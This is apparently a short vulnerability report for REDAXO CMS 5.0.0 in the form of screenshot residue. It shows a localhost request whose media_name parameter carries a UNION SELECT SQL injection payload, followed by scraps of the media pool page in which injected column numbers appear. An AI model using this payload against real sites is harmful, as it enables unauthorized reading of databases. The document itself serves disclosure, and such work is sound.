 localhost:8888/redaxo-cms-5.0.0/redaxo/index.php?page=mediapool/media&rex_file_category=0&media_name=abc%27)%20UNION%20SELECT%20%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17+--+
REDAXO® cms
Files Add file Manage categories Synchronise files
List of media in category "No category"
+ Thumbnail File info / Description Last update
! 10 [1] 14
16
5 7,00 B